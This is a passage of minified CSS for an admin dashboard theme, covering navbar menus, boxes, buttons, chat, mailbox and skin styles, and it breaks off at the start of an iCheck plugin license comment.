.menu{margin:0;padding:0;list-style:none;overflow-x:hidden}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a{display:block;white-space:nowrap;border-bottom:1px solid #f4f4f4}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:hover,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a:hover,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a:hover{background:#fafafa;text-decoration:none}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a{font-size:12px;color:#444}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>i{border-radius:30px}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion{font-size:20px;width:50px;text-align:center;padding:15px 0;margin-right:5px;background:#00c0ef;color:rgba(255,255,255,.7)}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.danger,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.danger,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.danger{background:#f56954}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.warning,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.warning,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.warning{background:#f39c12}.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.success,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.success,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.success{background:#00a65a}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a{margin:0;line-height:20px;padding:10px 5px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>div>img{margin:auto 10px auto auto;width:40px;height:40px;border:1px solid #ddd}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>h4{padding:0;margin:0 0 0 45px;color:#444;font-size:15px}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>h4>small{color:#999;font-size:10px;float:right}.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a>p{margin:0 0 0 45px;font-size:12px;color:#888}.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a>h3{font-size:14px;padding:0;margin:0 0 10px;color:#666}.follower-foot ul,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a>.progress,.tasks-widget .task-list{padding:0;margin:0}.navbar-nav>.user-menu>.dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;border-top-width:0;width:225px}.navbar-nav>.user-menu>.dropdown-menu:after{bottom:100%;right:10px;border:10px solid rgba(255,255,255,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#f9fafc;margin-left:-10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-header{height:175px;padding:10px;background:#3c8dbc;text-align:center}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>img{z-index:5;height:90px;width:90px;border:8px solid transparent}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>p{z-index:5;color:rgba(255,255,255,.8);font-size:17px;text-shadow:2px 2px 3px #333;margin-top:10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-header>p>small{display:block;font-size:12px}.navbar-nav>.user-menu>.dropdown-menu>li.user-body{padding:15px;border-bottom:1px solid #f4f4f4;border-top:1px solid #ddd}.navbar-nav>.user-menu>.dropdown-menu>li.user-body>div>a{color:#0073b7}.navbar-nav>.user-menu>.dropdown-menu>li.user-footer{background-color:#f9f9f9;padding:10px}.navbar-nav>.user-menu>.dropdown-menu>li.user-footer .btn-default{color:#666}.open>.dropdown-menu{animation-name:fadeAnimation;animation-duration:.7s;animation-iteration-count:1;animation-timing-function:ease;animation-fill-mode:forwards;-webkit-animation-name:fadeAnimation;-webkit-animation-duration:.7s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:forwards;-moz-animation-name:fadeAnimation;-moz-animation-duration:.7s;-moz-animation-iteration-count:1;-moz-animation-timing-function:ease;-moz-animation-fill-mode:forwards}@keyframes fadeAnimation{from{opacity:0;top:120%}to{opacity:1;top:100%}}@-webkit-keyframes fadeAnimation{from{opacity:0;top:120%}to{opacity:1;top:100%}}.fc-state-default,.form-control{box-shadow:none}.form-control:focus{border-color:#3c8dbc!important;box-shadow:none}.form-group.has-success label{color:#00a65a}.form-group.has-success .form-control{border-color:#00a65a!important;box-shadow:none}.form-group.has-warning label{color:#f39c12}.form-group.has-warning .form-control{border-color:#f39c12!important;box-shadow:none}.form-group.has-error label{color:#f56954}.form-group.has-error .form-control{border-color:#f56954!important;box-shadow:none}.input-group .input-group-addon{border-radius:0;background-color:#f4f4f4}.btn-group-vertical .btn.btn-flat:first-of-type,.btn-group-vertical .btn.btn-flat:last-of-type{border-radius:0}.progress-xs,.progress.sm{height:10px}.progress.xs{height:7px}.progress.vertical{position:relative;width:30px;height:200px;display:inline-block;margin-right:10px}.progress.vertical>.progress-bar{width:100%!important;position:absolute;bottom:0}.progress.vertical.xs{width:10px}.progress-bar-light-blue,.progress-bar-primary,.skin-blue .navbar{background-color:#3c8dbc}.progress-striped .progress-bar-aqua,.progress-striped .progress-bar-danger,.progress-striped .progress-bar-green,.progress-striped .progress-bar-info,.progress-striped .progress-bar-light-blue,.progress-striped .progress-bar-primary,.progress-striped .progress-bar-red,.progress-striped .progress-bar-success,.progress-striped .progress-bar-warning,.progress-striped .progress-bar-yellow{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-green,.progress-bar-success{background-color:#00a65a}.progress-bar-aqua,.progress-bar-info{background-color:#00c0ef}.progress-bar-warning,.progress-bar-yellow{background-color:#f39c12}.progress-bar-danger,.progress-bar-red{background-color:#f56954}.small-box{position:relative;display:block;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin-bottom:15px}.small-box>.small-box-footer{position:relative;text-align:center;padding:3px 0;color:rgba(255,255,255,.8);display:block;z-index:10;background:rgba(0,0,0,.1);text-decoration:none}.small-box>.small-box-footer:hover{color:#fff;background:rgba(0,0,0,.15)}.small-box h3{font-size:38px;margin:0 0 10px;padding:0}.small-box p{font-size:15px}.small-box p>small{display:block;color:#f9f9f9;font-size:13px;margin-top:5px}.small-box h3,.small-box p{z-index:5px}.small-box .icon{position:absolute;top:auto;bottom:5px;right:5px;z-index:0;font-size:90px;color:rgba(0,0,0,.15)}.small-box:hover{text-decoration:none;color:#f9f9f9}@keyframes tansformAnimation{from{font-size:90px}to{font-size:100px}}@-webkit-keyframes tansformAnimation{from{font-size:90px}to{font-size:100px}}@media screen and (max-width:480px){.navbar-nav>.messages-menu>.dropdown-menu>li.header:after,.navbar-nav>.notifications-menu>.dropdown-menu>li.header:after,.navbar-nav>.tasks-menu>.dropdown-menu>li.header:after{border-width:0!important}.navbar-nav>.tasks-menu>.dropdown-menu{position:absolute;right:-120px;left:auto}.navbar-nav>.notifications-menu>.dropdown-menu{position:absolute;right:-170px;left:auto}.navbar-nav>.messages-menu>.dropdown-menu{position:absolute;right:-210px;left:auto}.small-box{text-align:center}.small-box .icon{display:none}.small-box p{font-size:12px}}.msg-in a,.msg-in a:hover,.msg-out a,.msg-out a:hover{margin-right:10px;font-weight:400;font-size:13px;text-decoration:none}.box{position:relative;background:#fff;margin-bottom:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:100%}.box.box-primary,.nav-tabs-custom>.nav-tabs>li.active{border-top-color:#3c8dbc}.box.box-info{border-top-color:#00c0ef}.box.box-danger{border-top-color:#f56954}.box.box-warning{border-top-color:#f39c12}.box.box-success{border-top-color:#00a65a}.box.height-control .box-body{max-height:300px;overflow:auto}.box .box-header{position:relative;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-radius:3px 3px 0 0;border-bottom:0 solid #f4f4f4;color:#444}.box .box-header .box-title,.box .box-header>.fa,.box .box-header>.glyphicon,.box .box-header>.ion{display:inline-block;padding:10px;margin:0;font-size:20px;font-weight:400;float:left;cursor:default}.box .box-header>.box-tools{padding:5px 10px 5px 5px}.box .box-body{padding:10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-radius:0 0 3px 3px}.box .box-body .table,.box .box-body>.table,.box .box-body>table,.box .todo-list>li:last-of-type,.callout p:last-child,.m-bot-none{margin-bottom:0}.box .box-body.chart-responsive{width:100%;overflow:hidden}.box .box-body>.chart{position:relative;overflow:hidden;width:100%}.box .box-body>.chart canvas,.box .box-body>.chart svg{width:100%!important}.box .box-body .fc,.tasks-widget .task-footer{margin-top:5px}.box .box-body .fc-header-title h2{font-size:15px;line-height:1.6em;color:#666;margin-left:10px}.box .box-body .fc-header-right{padding-right:10px}.box .box-body .fc-header-left{padding-left:10px}.box .box-body .fc-widget-header{background:#fafafa;box-shadow:inset 0 -3px 1px rgba(0,0,0,.02)}.box .box-body .fc-grid{width:100%;border:0}.box .box-body .fc-widget-content:first-of-type,.box .box-body .fc-widget-header:first-of-type{border-left:0;border-right:0}.box .box-body .fc-widget-content:last-of-type,.box .box-body .fc-widget-header:last-of-type{border-right:0}.box .box-body .full-width-chart{margin:-19px}.box .box-body.no-padding .full-width-chart{margin:-9px}.box .box-footer{border-top:1px solid #f4f4f4;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-radius:0 0 3px 3px;padding:10px;background-color:#fff}.box.box-solid{border-top:0}.box.box-solid>.box-header{padding-bottom:0!important}.box.box-solid>.box-header .btn.btn-default{background:0 0}.box.box-solid.box-primary>.box-header{color:#fff;background:#3c8dbc}.box.box-solid.box-info>.box-header{color:#fff;background:#00c0ef}.box.box-solid.box-danger>.box-header{color:#fff;background:#f56954}.box.box-solid.box-warning>.box-header{color:#fff;background:#f39c12}.box.box-solid.box-success>.box-header{color:#fff;background:#00a65a}.box.box-solid>.box-header>.box-tools .btn{border:0;box-shadow:none}.btn.btn-app,.btn.btn-flat{-webkit-box-shadow:none;-moz-box-shadow:none}.box.box-solid.collapsed-box .box-header{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.box.box-solid[class*=bg]>.box-header,.dropdown-menu.dropdown-custom>li>a:hover,.skin-black .navbar .nav a,.wht-color{color:#fff}.box .knob-label{text-align:center;color:#333;font-weight:100;font-size:12px;margin-bottom:.3em}.box .todo-list{margin:0;padding:0;list-style:none}.box .todo-list>li{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px;background:#f3f4f5;margin-bottom:2px;border-left:2px solid #e6e7e8;color:#444}.box .todo-list>li.danger{border-left-color:#f56954}.box .todo-list>li.warning{border-left-color:#f39c12}.box .todo-list>li.info{border-left-color:#00c0ef}.box .todo-list>li.success{border-left-color:#00a65a}.box .todo-list>li.primary{border-left-color:#3c8dbc}.box .todo-list>li>input[type=checkbox]{margin:0 10px 0 5px}.box .todo-list>li .text{display:inline-block;margin-left:5px;font-weight:600}.chat-features a,.message-img-out,.tasks-widget .task-list li>.task-bell,.tools a{margin-left:10px}.box .todo-list>li .label{margin-left:10px;font-size:9px}.box .todo-list>li .tools{display:none;float:right;color:#f56954}.box .todo-list>li .tools>.fa,.box .todo-list>li .tools>.glyphicon,.box .todo-list>li .tools>.ion{margin-right:5px;cursor:pointer}.box .todo-list>li:hover .tools{display:inline-block}.box .todo-list>li.done{color:#999}.box .todo-list>li.done .text{text-decoration:line-through;font-weight:500}.box .todo-list>li.done .label{background:#eaeaec!important}.box .todo-list .handle{display:inline-block;cursor:move;margin:0 5px}.chat-form{margin-top:25px}.chat-form .input-cont input{border:1px solid #d3d3d3!important;margin-top:0;min-height:45px;background-color:#fff!important;margin-bottom:5px}.chat-features a i{color:#d0d0d0}.msg-time-chat,.timeline-messages,.timeline-messages .msg-in,.timeline-messages .msg-out{position:relative;border-radius:2px}.horizontal .dropdown-menu>li>a,.timeline-heading{padding:8px 15px}.timeline-messages .msg-in .arrow,.timeline-messages .msg-out .arrow{border-bottom:8px solid transparent;border-top:8px solid transparent;display:block;height:0;left:-8px;position:absolute;top:13px;width:0}.msg-time-chat:first-child:before{margin-top:16px}.msg-time-chat:before{background:#ccc;border:2px solid #fafafa;border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;height:14px;margin:23px 0 0 -6px;width:14px}.msg-time-chat:hover:before{background:#41cac0}.msg-time-chat:first-child{padding-top:0}.message-img-in{float:left;margin-right:10px;overflow:hidden}.message-img-in img,.message-img-out img{display:block;height:50px;width:50px;border:1px solid #eee}.message-img-out{float:right;overflow:hidden}.msg-time-chat .msg-in .text{padding:10px;border-radius:4px;-webkit-border-radius:4px;background-color:#f4f4f4;display:inline-block}.msg-time-chat .msg-out .text{padding:10px;border-radius:4px;background-color:#f1f5fd}.msg-time-chat .attribution{font-size:11px;margin:0 0 5px}.msg-time-chat{overflow:hidden;padding:8px 0}.msg-in a,.msg-in a:hover{color:#acacac;border-radius:4px;-webkit-border-radius:4px}.msg-out a,.msg-out a:hover{color:#288f98;border-radius:4px;-webkit-border-radius:4px}.box>.loading-img,.box>.overlay{position:absolute;top:0;left:0;width:100%;height:100%}.alert,.btn.btn-app,.btn.btn-file,.msg-in,.msg-out{position:relative}.box>.overlay{z-index:1010;background:rgba(255,255,255,.7)}.box>.overlay.dark{background:rgba(0,0,0,.5)}.box>.loading-img{z-index:1020;background:url('../img/ajax-loader1.gif') 50% 50% no-repeat}.btn{font-weight:500;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid transparent}.btn.btn-default{background-color:#fafafa;color:#666;border-color:#ddd;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-default.hover,.btn.btn-default:active,.btn.btn-default:hover{background-color:#f4f4f4!important;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-default.btn-flat,.btn.btn-primary{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.btn.btn-default.btn-flat{border-bottom-color:#d9dadc;transition:.3s}.btn.btn-primary{background-color:#3d546e;border:none;transition:.3s}.btn.btn-primary.hover,.btn.btn-primary:active,.btn.btn-primary:hover,.btn.btn-success,.btn.btn-success.hover,.btn.btn-success:active,.btn.btn-success:hover{background-color:#8ab839;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-info{background-color:#23b7e5;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-danger,.btn.btn-info.hover,.btn.btn-info:active,.btn.btn-info:hover{border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.btn.btn-info.hover,.btn.btn-info:active,.btn.btn-info:hover{background-color:#19a9d5;transition:.3s}.btn.btn-danger{background-color:#f05050;transition:.3s}.btn.btn-danger.hover,.btn.btn-danger:active,.btn.btn-danger:hover,.btn.btn-warning{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;border:none}.btn.btn-danger.hover,.btn.btn-danger:active,.btn.btn-danger:hover{background-color:#ee3939;transition:.3s}.btn.btn-warning{background-color:#fad733;transition:.3s}.btn.btn-warning.hover,.btn.btn-warning:active,.btn.btn-warning:hover{background-color:#f9d21a;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn-round{border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px}.alert-danger{background-color:#f0bea9}.open .dropdown-toggle.btn-warning{background-color:#f9d21a;border-color:#f9d21a}.open .dropdown-toggle.btn-info{background-color:#37a3df;border-color:#37a3df}.btn.btn-flat{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none;border-width:1px}.btn.btn-app,.nav.nav-pills>li>a{-webkit-border-radius:0;-moz-border-radius:0}.btn.btn-app:active,.btn.btn-app:focus,.btn:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:focus{outline:0}.btn.btn-file{width:120px;height:35px;overflow:hidden}.btn.btn-file>input[type=file]{display:block!important;width:100%!important;height:35px!important;opacity:0!important;position:absolute;top:-10px;cursor:pointer}.btn.btn-app{padding:15px 5px;margin:0 0 10px 10px;min-width:80px;height:60px;box-shadow:none;border-radius:0;text-align:center;color:#666;border:1px solid #ddd;background-color:#fafafa;font-size:12px}.btn.btn-app>.fa,.btn.btn-app>.glyphicon,.btn.btn-app>.ion{font-size:20px;display:block}.btn.btn-app:hover{background:#f4f4f4;color:#444;border-color:#aaa}.btn.btn-app>.badge{position:absolute;top:-3px;right:-10px;font-size:10px;font-weight:400}.btn.btn-social-old{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:.9;padding:0}.btn.btn-social-old>.fa{padding:10px 0;width:40px}.btn.btn-social-old>.fa+span{border-left:1px solid rgba(255,255,255,.3)}.btn.btn-social-old:hover{opacity:1}.btn.btn-circle{width:30px;height:30px;line-height:30px;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.callout{margin:0 0 20px;padding:15px 30px 15px 15px;border-left:5px solid #eee}.callout h4{margin-top:0}.callout .highlight,.callout code,.nav-tabs-custom>.nav-tabs>li.active:hover>a,.nav-tabs-custom>.nav-tabs>li.active>a{background-color:#fff}.callout.callout-danger{background-color:#fcf2f2;border-color:#dfb5b4}.callout.callout-warning{background-color:#fefbed;border-color:#f1e7bc}.callout.callout-info{background-color:#f0f7fd;border-color:#d0e3f0}.callout.callout-danger h4{color:#b94a48}.callout.callout-warning h4{color:#c09853}.callout.callout-info h4{color:#3a87ad}.alert{border-radius:2px;border:none}.alert>.fa,.alert>.glyphicon{position:absolute;left:-15px;top:-15px;width:35px;height:35px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;line-height:35px;text-align:center;background:inherit;border:inherit}.nav.nav-pills>li>a{border-top:3px solid transparent;border-radius:0;color:#444}.nav.nav-pills>li.active>a,.nav.nav-pills>li.active>a:hover{background-color:#f6f6f6;border-top-color:#3c8dbc;color:#444}.nav.nav-pills>li.active>a{font-weight:600}.nav.nav-pills>li>a:hover{background-color:#f6f6f6}.nav.nav-pills.nav-stacked>li>a{border-top:0;border-left:3px solid transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#444}.nav.nav-pills.nav-stacked>li>a:hover{background-color:#f6f6f6;border-left-color:#3c8dbc}.nav.nav-pills.nav-stacked>li.active>a,.nav.nav-pills.nav-stacked>li.active>a:hover{background-color:#f6f6f6;border-left-color:#3c8dbc;color:#444}.nav.nav-pills.nav-stacked>li.header{border-bottom:1px solid #ddd;color:#777;margin-bottom:10px;padding:5px 10px;text-transform:uppercase}.nav-tabs-custom{margin-bottom:20px;background:#fff}.nav-tabs-custom>.nav-tabs{margin:0;border-bottom-color:#f4f4f4}.nav-tabs-custom>.nav-tabs>li{border-top:3px solid transparent;margin-bottom:-2px;margin-right:5px}.nav-tabs-custom>.nav-tabs>li>a,.nav-tabs-custom>.nav-tabs>li>a:hover{background:0 0;margin:0}.nav-tabs-custom>.nav-tabs>li:not(.active)>a:active,.nav-tabs-custom>.nav-tabs>li:not(.active)>a:focus,.nav-tabs-custom>.nav-tabs>li:not(.active)>a:hover{border-color:transparent}.nav-tabs-custom>.nav-tabs>li.active>a{border-top:0;border-left-color:#f4f4f4;border-right-color:#f4f4f4}.nav-tabs-custom>.nav-tabs>li:first-of-type{margin-left:0}.nav-tabs-custom>.nav-tabs>li:first-of-type.active>a{border-left-width:0}.nav-tabs-custom>.nav-tabs.pull-right{float:none!important}.nav-tabs-custom>.nav-tabs.pull-right>li{float:right}.nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type{margin-right:0}.nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type.active>a{border-left-width:1px;border-right-width:0}.nav-tabs-custom>.nav-tabs>li.header{font-weight:400;line-height:35px;padding:0 10px;font-size:20px;color:#444;cursor:default}.nav-tabs-custom>.tab-content{background:#fff;padding:10px}.tabs-bottom.nav-3 li a{width:3333.33333333%!important}.pagination>li>a{background:#fafafa;color:#666}.pagination>li:first-of-type a,.pagination>li:last-of-type a{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mail-box aside{display:table-cell;float:none;height:100%;padding:0;vertical-align:top}.mailbox .table-mailbox{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.mailbox .table-mailbox tr.unread>td{background-color:rgba(0,0,0,.05);color:#000;font-weight:600}.mailbox .table-mailbox tr>td>.fa.fa-star,.mailbox .table-mailbox tr>td>.fa.fa-star-o,.mailbox .table-mailbox tr>td>.glyphicon.glyphicon-star,.mailbox .table-mailbox tr>td>.glyphicon.glyphicon-star-empty{color:#f39c12;cursor:pointer}.mailbox .table-mailbox tr>td.small-col{width:30px}.mailbox .table-mailbox tr>td.name{width:150px;font-weight:600}.mailbox .table-mailbox tr>td.time{text-align:right;width:100px}@media screen and (max-width:767px){.right-side>.content-header>.breadcrumb{position:relative;margin-top:5px;top:0;right:0;float:none;background:#efefef}.navbar-nav>.messages-menu>.dropdown-menu,.navbar-nav>.notifications-menu>.dropdown-menu,.navbar-nav>.tasks-menu>.dropdown-menu,.navbar-nav>.user-menu>.dropdown-menu{position:absolute;top:100%;left:auto;border-right:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;background:#fff}.mailbox .nav-stacked>li:not(.header){float:left;width:50%}.mailbox .nav-stacked>li:not(.header).header{border:0!important}.mailbox .search-form{margin-top:10px}}.skin-blue .navbar .nav a{color:rgba(255,255,255,.8)}.skin-blue .navbar .nav .open>a,.skin-blue .navbar .nav .open>a:focus,.skin-blue .navbar .nav .open>a:hover,.skin-blue .navbar .nav>li>a:active,.skin-blue .navbar .nav>li>a:focus,.skin-blue .navbar .nav>li>a:hover{background:rgba(0,0,0,.1);color:#f6f6f6}.skin-blue .navbar .sidebar-toggle .icon-bar{background:rgba(255,255,255,.8)}.skin-blue .navbar .sidebar-toggle:hover .icon-bar{background:#f6f6f6!important}.skin-blue .logo{background-color:#367fa9;color:#f9f9f9}.color-wh,.skin-black .logo>a,.skin-blue .logo>a{color:#f9f9f9}.skin-blue .right-side>.content-header{background:#fbfbfb;box-shadow:1px 1px 2px rgba(0,0,0,.1)}.skin-blue .user-panel>.image>img{border:1px solid #dfdfdf}.skin-blue .sidebar a,.skin-blue .user-panel>.info,.skin-blue .user-panel>.info>a{color:#555}.skin-blue .sidebar{border-bottom:1px solid #fff}.skin-blue .sidebar>.sidebar-menu>li{border-top:1px solid #fff;border-bottom:1px solid #dbdbdb}.skin-blue .sidebar>.sidebar-menu>li:first-of-type{border-top:1px solid #dbdbdb}.skin-blue .sidebar>.sidebar-menu>li:first-of-type>a{border-top:1px solid #fff}.skin-black .sidebar>.sidebar-menu>li>a,.skin-blue .sidebar>.sidebar-menu>li>a{margin-right:1px}.skin-blue .sidebar>.sidebar-menu>li.active>a,.skin-blue .sidebar>.sidebar-menu>li>a:hover{color:#222;background:#f9f9f9}.skin-blue .sidebar>.sidebar-menu>li>.treeview-menu{margin:0 1px;background:#f9f9f9}.skin-blue .left-side{background:#f4f4f4;-webkit-box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.1);-moz-box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.1);box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.07)}.skin-black .sidebar a:hover,.skin-blue .sidebar a:hover{text-decoration:none}.skin-blue .treeview-menu>li>a{color:#777}.skin-blue .treeview-menu>li.active>a,.skin-blue .treeview-menu>li>a:hover{color:#111}.skin-blue .sidebar-form{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #dbdbdb;margin:10px}.skin-blue .sidebar-form .btn,.skin-blue .sidebar-form input[type=text]{box-shadow:none;background-color:#fafafa;border:1px solid #fafafa;height:35px}.skin-black .sidebar-form input[type=text],.skin-blue .sidebar-form input[type=text]{color:#666;-webkit-border-top-left-radius:2px!important;-webkit-border-top-right-radius:0!important;-webkit-border-bottom-right-radius:0!important;-webkit-border-bottom-left-radius:2px!important;-moz-border-radius-topleft:2px!important;-moz-border-radius-topright:0!important;-moz-border-radius-bottomright:0!important;-moz-border-radius-bottomleft:2px!important;border-radius:2px 0 0 2px!important}.skin-blue .sidebar-form input[type=text]:focus,.skin-blue .sidebar-form input[type=text]:focus+.input-group-btn .btn{background-color:#fff;color:#666}.skin-blue .sidebar-form input[type=text]:focus+.input-group-btn .btn{border-left-color:#fff}.skin-blue .sidebar-form .btn{color:#999;-webkit-border-top-left-radius:0!important;-webkit-border-top-right-radius:2px!important;-webkit-border-bottom-right-radius:2px!important;-webkit-border-bottom-left-radius:0!important;-moz-border-radius-topleft:0!important;-moz-border-radius-topright:2px!important;-moz-border-radius-bottomright:2px!important;-moz-border-radius-bottomleft:0!important;border-radius:0 2px 2px 0!important}.skin-black .navbar{background-color:#3d546e;border-bottom:1px solid #eee}.skin-black .navbar .nav .open>a,.skin-black .navbar .nav .open>a:focus,.skin-black .navbar .nav .open>a:hover,.skin-black .navbar .nav>li>a:active,.skin-black .navbar .nav>li>a:focus,.skin-black .navbar .nav>li>a:hover{background:#fff;color:#3d546e;padding-bottom:14px}.skin-black .navbar .sidebar-toggle .icon-bar{background:#333}.skin-black .navbar .sidebar-toggle:hover .icon-bar{background:#999!important}.skin-black .logo{background-color:#fefefe;color:#f9f9f9}.skin-black .right-side>.content-header{background:#fff;box-shadow:none}.skin-black .user-panel>.image>img{border:1px solid #444}.skin-black .sidebar a,.skin-black .user-panel>.info,.skin-black .user-panel>.info>a{color:#eee}.skin-black .sidebar{border-bottom:1px solid #3d546e}.skin-black .sidebar>.sidebar-menu>li:first-of-type{border-top:1px solid #444}.skin-black .sidebar>.sidebar-menu>li:first-of-type>a{border-top:0 solid #333}.skin-black .sidebar>.sidebar-menu>li.active>a,.skin-black .sidebar>.sidebar-menu>li>a:hover{color:#f6f6f6;background:#425164}.skin-black .sidebar>.sidebar-menu>li>.treeview-menu{margin:0 1px;background:#35404d}.skin-black .treeview-menu>li>a{color:#ccc}.skin-black .treeview-menu>li.active,.skin-black .treeview-menu>li:hover{color:#fff;background-color:#404b5f}.skin-black .sidebar-form{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:0 solid #555;margin:10px}.skin-black .sidebar-form .btn,.skin-black .sidebar-form input[type=text]{box-shadow:none;background-color:rgba(255,255,255,.1);border:0 solid rgba(255,255,255,.1);height:35px;outline:0}.skin-black .sidebar-form input[type=text]:focus,.skin-black .sidebar-form input[type=text]:focus+.input-group-btn .btn{background-color:#444;border:0}.skin-black .sidebar-form input[type=text]:focus+.input-group-btn .btn{border-left:0}.skin-black .sidebar-form .btn{color:#999;-webkit-border-top-left-radius:0!important;-webkit-border-top-right-radius:2px!important;-webkit-border-bottom-right-radius:2px!important;-webkit-border-bottom-left-radius:0!important;-moz-border-radius-topleft:0!important;-moz-border-radius-topright:2px!important;-moz-border-radius-bottomright:2px!important;-moz-border-radius-bottomleft:0!important;border-radius:0 2px 2px 0!important;border-left:0}.skin-black .sidebar .sidebar-menu .treeview-menu>li:hover{background-color:#404b5f}/*!
 * iCheck v1.0.1, http://git.io/arlzeA
 * =================================
 * Powerful jQuery and Zepto plugin for checkboxes and radio buttons customization
 *
 * (c) 2013 Damir Sultanov, http://fronteed.com
 * MIT Licensed
